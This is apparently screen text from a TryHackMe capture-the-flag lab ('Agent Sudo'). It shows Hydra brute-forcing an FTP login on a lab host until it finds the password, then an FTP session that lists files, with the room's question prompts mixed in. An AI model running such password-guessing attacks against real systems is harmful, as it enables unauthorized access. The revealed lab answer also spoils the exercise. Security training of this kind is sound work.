 Applications Places System
Fri May 29, 13:55
Terminal -
File Edit View Terminal Tabs Help
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "james" - 244 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "banana" - 245 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "prince" - 246 of 14344399 [child 0] (0/0)
Donate Kali Linux Kali Training Kali Tools
[STATUS] 246.00 tries/min, 246 tries in 00:01h, 14344153 to do in 971:50h, 16 active
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "friend" - 247 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "jesus1" - 248 of 14344399 [child 3] (0/0)
Add 1 hour
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "crystal" - 249 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "celtic" - 250 of 14344399 [child 6] (0/0)
Terminate
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "zxcvbnm" - 251 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "edward" - 252 of 14344399 [child 15] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "oliver" - 253 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.12.91 - login "chris" - pass "diana" - 254 of 14344399 [child 4] (0/0)
Correct Answer Hint
[21][ftp] host: 10.10.12.91 login: chris password: crystal
[STATUS] attack finished for 10.10.12.91 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-29 13:50:50
[mayomacam@parrot]-[~]
Answer format: ***** Submit Hint
$ftp 10.10.12.91
Connected to 10.10.12.91.
220 (vsFTPd 3.0.3)
#3 steg password
Name (10.10.12.91:mayomacam): chris
331 Please specify the password.
Answer format: ****** Submit
Password:
230 Login successful.
Remote system type is UNIX.
#4 Who is the other agent (in full name)?
Using binary mode to transfer files.
ftp> ls
Answer format: ***** Submit
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 217 Oct 29 2019 To_agentJ.txt
#5 SSH
-rw-r--r-- 1 0 0 33143 Oct 29 2019 cute-alien.jpg
-rw-r--r-- 1 0 0 34842 Oct 29 2019 cutie.png
Submit
226 Directory send OK.
ftp> get To_
TryHackMe | Agent Sud... [Terminal - ] [Terminal - ] Terminal - [ftp.txt (~/Desktop) - Pl...